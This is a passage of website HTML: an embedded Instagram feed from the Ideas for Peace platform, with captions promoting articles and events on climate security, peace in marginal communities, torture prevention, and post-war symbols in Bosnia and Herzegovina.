			<span class="sbi-screenreader">Discover Ideas for Peace, a UPEACE initiative that</span><br />
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Discover Ideas for Peace, a UPEACE initiative that brings together diverse voices—from educators to field workers—to explore new approaches to peacebuilding. 

From articles and podcasts to photo-essays and videos, this multimedia platform covers topics like human rights, international law, sustainable development, gender studies, and peace education. Because every voice matters. 

Visit About to learn more about this unique space. 

#IdeasForPeace #Worldwide #GlobalCommunity #WorldHumanitarianDay" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18093157075580595" data-date="1755097331"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DNTKskKvK28/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.82787-15/531573051_18076615097066526_8827880369094697692_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=4lidPYrqG4EQ7kNvwFtH1AM&#038;_nc_oc=AdlR43DidpbatJiaIftN-Z70RvDyT-cF6UMS8qm0C9MG2cBP3COCetxniO64BGH5qWbY6MLJpjFeeh3D4d8hzBUY&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=23NUMYN0C27MjTcAPmSCJw&#038;oh=00_Afg5GyFpPEVIua3JQkxw3lq365uJ3LdYSjMjur-711afrg&#038;oe=6922CED6"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/531573051_18076615097066526_8827880369094697692_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=4lidPYrqG4EQ7kNvwFtH1AM&amp;_nc_oc=AdlR43DidpbatJiaIftN-Z70RvDyT-cF6UMS8qm0C9MG2cBP3COCetxniO64BGH5qWbY6MLJpjFeeh3D4d8hzBUY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_Afg5GyFpPEVIua3JQkxw3lq365uJ3LdYSjMjur-711afrg&amp;oe=6922CED6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/531573051_18076615097066526_8827880369094697692_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=4lidPYrqG4EQ7kNvwFtH1AM&amp;_nc_oc=AdlR43DidpbatJiaIftN-Z70RvDyT-cF6UMS8qm0C9MG2cBP3COCetxniO64BGH5qWbY6MLJpjFeeh3D4d8hzBUY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_Afg5GyFpPEVIua3JQkxw3lq365uJ3LdYSjMjur-711afrg&amp;oe=6922CED6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/531573051_18076615097066526_8827880369094697692_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=4lidPYrqG4EQ7kNvwFtH1AM&amp;_nc_oc=AdlR43DidpbatJiaIftN-Z70RvDyT-cF6UMS8qm0C9MG2cBP3COCetxniO64BGH5qWbY6MLJpjFeeh3D4d8hzBUY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_Afg5GyFpPEVIua3JQkxw3lq365uJ3LdYSjMjur-711afrg&amp;oe=6922CED6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/531573051_18076615097066526_8827880369094697692_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=4lidPYrqG4EQ7kNvwFtH1AM&amp;_nc_oc=AdlR43DidpbatJiaIftN-Z70RvDyT-cF6UMS8qm0C9MG2cBP3COCetxniO64BGH5qWbY6MLJpjFeeh3D4d8hzBUY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_Afg5GyFpPEVIua3JQkxw3lq365uJ3LdYSjMjur-711afrg&amp;oe=6922CED6&quot;}"><br />
			<span class="sbi-screenreader">🌍 “Climate change is not just an environmenta</span><br />
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🌍 “Climate change is not just an environmental crisis — it&#039;s a security threat.”
The UN Security Council has expanded its mandate to include pandemics and terrorism — yet continues to hesitate on climate change.
This paper explores the political and legal implications of finally calling it what it is:A threat to international peace and security.
📖 Read the full article soon (link also in bio)
https://ideasforpeace.org/
#IdeasForPeace #UNHQ #RoadToCOP30 #ClimateSecurity" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18083640145836100" data-date="1754661724"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DNGL0r9v4sW/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.82787-15/528720011_18076113758066526_3930371221021635550_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=2aeo0dn-mZMQ7kNvwHqUSJp&#038;_nc_oc=AdnCGo8245VIOF7_em_Lo9rWa2HwVkM40C0fuJvnQNkd4RVEsC62vsNFgOOnxHBicAhAnqDfxhex8xQV1WvU1KaF&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=23NUMYN0C27MjTcAPmSCJw&#038;oh=00_AfgWgj7DxudcsVgcjWs0LTglosK3DBhfCs9bzCekMMoDAQ&#038;oe=6922EB7D"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/528720011_18076113758066526_3930371221021635550_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=2aeo0dn-mZMQ7kNvwHqUSJp&amp;_nc_oc=AdnCGo8245VIOF7_em_Lo9rWa2HwVkM40C0fuJvnQNkd4RVEsC62vsNFgOOnxHBicAhAnqDfxhex8xQV1WvU1KaF&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_AfgWgj7DxudcsVgcjWs0LTglosK3DBhfCs9bzCekMMoDAQ&amp;oe=6922EB7D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/528720011_18076113758066526_3930371221021635550_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=2aeo0dn-mZMQ7kNvwHqUSJp&amp;_nc_oc=AdnCGo8245VIOF7_em_Lo9rWa2HwVkM40C0fuJvnQNkd4RVEsC62vsNFgOOnxHBicAhAnqDfxhex8xQV1WvU1KaF&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_AfgWgj7DxudcsVgcjWs0LTglosK3DBhfCs9bzCekMMoDAQ&amp;oe=6922EB7D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/528720011_18076113758066526_3930371221021635550_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=2aeo0dn-mZMQ7kNvwHqUSJp&amp;_nc_oc=AdnCGo8245VIOF7_em_Lo9rWa2HwVkM40C0fuJvnQNkd4RVEsC62vsNFgOOnxHBicAhAnqDfxhex8xQV1WvU1KaF&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_AfgWgj7DxudcsVgcjWs0LTglosK3DBhfCs9bzCekMMoDAQ&amp;oe=6922EB7D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/528720011_18076113758066526_3930371221021635550_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=2aeo0dn-mZMQ7kNvwHqUSJp&amp;_nc_oc=AdnCGo8245VIOF7_em_Lo9rWa2HwVkM40C0fuJvnQNkd4RVEsC62vsNFgOOnxHBicAhAnqDfxhex8xQV1WvU1KaF&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_AfgWgj7DxudcsVgcjWs0LTglosK3DBhfCs9bzCekMMoDAQ&amp;oe=6922EB7D&quot;}"><br />
			<span class="sbi-screenreader"></span><br />
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🌍 Peace is more than the absence of conflict — it’s about inclusion.
In Peace at the Margins, explore how voices from border communities and overlooked regions can reshape the global peace agenda.
This reflection is part of a wider conversation happening in our ongoing webinar series, bringing together practitioners, researchers, and community leaders from around the world.
📖 Read the full article (link also in bio)
https://ideasforpeace.org/content/peace-at-the-margins/
💻 Join the conversation
#IdeasForPeace #Nigeria #AlbinismAwareness #SocialJustice" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18042625784337109" data-date="1754406070"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DM-kQfQSK_q/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t39.30808-6/528297599_1625419338474098_1099410911916980564_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=vpQiZgQBHisQ7kNvwEk1hl-&#038;_nc_oc=AdltUI-bIJjszXC0ad8Appgy7iH97bbCMCG-mRnJPP6O6uxuwWmELOFTkXKTI9NxolDSTDy2q6IXrzSw9Xs_59_T&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=23NUMYN0C27MjTcAPmSCJw&#038;oh=00_AfhFHaPQ1WXLDBk5ATrgmdqCrTDqdsXKygBLYYtJREhpyA&#038;oe=6922F600"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/528297599_1625419338474098_1099410911916980564_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vpQiZgQBHisQ7kNvwEk1hl-&amp;_nc_oc=AdltUI-bIJjszXC0ad8Appgy7iH97bbCMCG-mRnJPP6O6uxuwWmELOFTkXKTI9NxolDSTDy2q6IXrzSw9Xs_59_T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_AfhFHaPQ1WXLDBk5ATrgmdqCrTDqdsXKygBLYYtJREhpyA&amp;oe=6922F600&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/528297599_1625419338474098_1099410911916980564_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vpQiZgQBHisQ7kNvwEk1hl-&amp;_nc_oc=AdltUI-bIJjszXC0ad8Appgy7iH97bbCMCG-mRnJPP6O6uxuwWmELOFTkXKTI9NxolDSTDy2q6IXrzSw9Xs_59_T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_AfhFHaPQ1WXLDBk5ATrgmdqCrTDqdsXKygBLYYtJREhpyA&amp;oe=6922F600&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/528297599_1625419338474098_1099410911916980564_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vpQiZgQBHisQ7kNvwEk1hl-&amp;_nc_oc=AdltUI-bIJjszXC0ad8Appgy7iH97bbCMCG-mRnJPP6O6uxuwWmELOFTkXKTI9NxolDSTDy2q6IXrzSw9Xs_59_T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_AfhFHaPQ1WXLDBk5ATrgmdqCrTDqdsXKygBLYYtJREhpyA&amp;oe=6922F600&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/528297599_1625419338474098_1099410911916980564_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vpQiZgQBHisQ7kNvwEk1hl-&amp;_nc_oc=AdltUI-bIJjszXC0ad8Appgy7iH97bbCMCG-mRnJPP6O6uxuwWmELOFTkXKTI9NxolDSTDy2q6IXrzSw9Xs_59_T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_AfhFHaPQ1WXLDBk5ATrgmdqCrTDqdsXKygBLYYtJREhpyA&amp;oe=6922F600&quot;}"><br />
			<span class="sbi-screenreader">🧠 How can we measure and prevent torture on a g</span><br />
									<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🧠 How can we measure and prevent torture on a global scale?

Join us for an urgent and insightful discussion on human rights, data, and collective action.

✨ Featuring voices deeply committed to the defense of human dignity through international advocacy and research.

🔗 Registration by scanning code on image or: https://bit.ly/4m84wtW

#IdeasforPeace #TorturePrevention #PeaceEducation" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18015642935755223" data-date="1754319677"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DM7_eeQuL1x/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t39.30808-6/515490810_1623556425327056_8846626510896417686_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=aKt3B2SYLVAQ7kNvwED3N2v&#038;_nc_oc=AdmB6eHMyKB9TdE8Z1jK5KAWJyaWy3yQ7O3l2JVSUr7bLuOJE8KFcEr-SwB63bVo42UBUzoZpLFjSYAStdGluMVr&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=23NUMYN0C27MjTcAPmSCJw&#038;oh=00_Afiil3DwP9CffUjovfaA6jiBSWWme75UH3J9mXALXyCeKQ&#038;oe=6922F376"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/515490810_1623556425327056_8846626510896417686_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=aKt3B2SYLVAQ7kNvwED3N2v&amp;_nc_oc=AdmB6eHMyKB9TdE8Z1jK5KAWJyaWy3yQ7O3l2JVSUr7bLuOJE8KFcEr-SwB63bVo42UBUzoZpLFjSYAStdGluMVr&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_Afiil3DwP9CffUjovfaA6jiBSWWme75UH3J9mXALXyCeKQ&amp;oe=6922F376&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/515490810_1623556425327056_8846626510896417686_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=aKt3B2SYLVAQ7kNvwED3N2v&amp;_nc_oc=AdmB6eHMyKB9TdE8Z1jK5KAWJyaWy3yQ7O3l2JVSUr7bLuOJE8KFcEr-SwB63bVo42UBUzoZpLFjSYAStdGluMVr&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_Afiil3DwP9CffUjovfaA6jiBSWWme75UH3J9mXALXyCeKQ&amp;oe=6922F376&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/515490810_1623556425327056_8846626510896417686_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=aKt3B2SYLVAQ7kNvwED3N2v&amp;_nc_oc=AdmB6eHMyKB9TdE8Z1jK5KAWJyaWy3yQ7O3l2JVSUr7bLuOJE8KFcEr-SwB63bVo42UBUzoZpLFjSYAStdGluMVr&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_Afiil3DwP9CffUjovfaA6jiBSWWme75UH3J9mXALXyCeKQ&amp;oe=6922F376&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/515490810_1623556425327056_8846626510896417686_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=aKt3B2SYLVAQ7kNvwED3N2v&amp;_nc_oc=AdmB6eHMyKB9TdE8Z1jK5KAWJyaWy3yQ7O3l2JVSUr7bLuOJE8KFcEr-SwB63bVo42UBUzoZpLFjSYAStdGluMVr&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_Afiil3DwP9CffUjovfaA6jiBSWWme75UH3J9mXALXyCeKQ&amp;oe=6922F376&quot;}"><br />
			<span class="sbi-screenreader">🕊️ Can a flag, a bridge or a wedding symbol c</span><br />
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🕊️ Can a flag, a bridge or a wedding symbol carry the weight of peace?
In Bosnia and Herzegovina, symbols shape memory, identity, and even conflict.
This story explores how reclaiming heritage and co-creating meaning through community spaces can help rebuild trust after war.

Read the full article now on Ideas for Peace (link in bio).
#IdeasforPeace #BosniaHerzegovina #Srebrenica30 #peacebuilding" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18050132243196774" data-date="1754060494"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DM0RH_EtZ5z/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t39.30808-6/524162143_1615767256105973_1665478954783387561_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=EDjmwNWXkLsQ7kNvwHF48iG&#038;_nc_oc=AdmRvPDtntC4Xbm2uuktsXkXn0LdhUxxdYW6QWpsooPF52b2fo_oNK3Q7wsl_J2sTcydEcz9KhsD9k47LiQcnu5z&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=23NUMYN0C27MjTcAPmSCJw&#038;oh=00_Afi0NDo390ewpQd8vpNdKEuc5GC8NNsfLed794JkJ7bg3w&#038;oe=6922CDB5"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/524162143_1615767256105973_1665478954783387561_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EDjmwNWXkLsQ7kNvwHF48iG&amp;_nc_oc=AdmRvPDtntC4Xbm2uuktsXkXn0LdhUxxdYW6QWpsooPF52b2fo_oNK3Q7wsl_J2sTcydEcz9KhsD9k47LiQcnu5z&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_Afi0NDo390ewpQd8vpNdKEuc5GC8NNsfLed794JkJ7bg3w&amp;oe=6922CDB5&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/524162143_1615767256105973_1665478954783387561_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EDjmwNWXkLsQ7kNvwHF48iG&amp;_nc_oc=AdmRvPDtntC4Xbm2uuktsXkXn0LdhUxxdYW6QWpsooPF52b2fo_oNK3Q7wsl_J2sTcydEcz9KhsD9k47LiQcnu5z&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_Afi0NDo390ewpQd8vpNdKEuc5GC8NNsfLed794JkJ7bg3w&amp;oe=6922CDB5&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/524162143_1615767256105973_1665478954783387561_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EDjmwNWXkLsQ7kNvwHF48iG&amp;_nc_oc=AdmRvPDtntC4Xbm2uuktsXkXn0LdhUxxdYW6QWpsooPF52b2fo_oNK3Q7wsl_J2sTcydEcz9KhsD9k47LiQcnu5z&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_Afi0NDo390ewpQd8vpNdKEuc5GC8NNsfLed794JkJ7bg3w&amp;oe=6922CDB5&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/524162143_1615767256105973_1665478954783387561_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0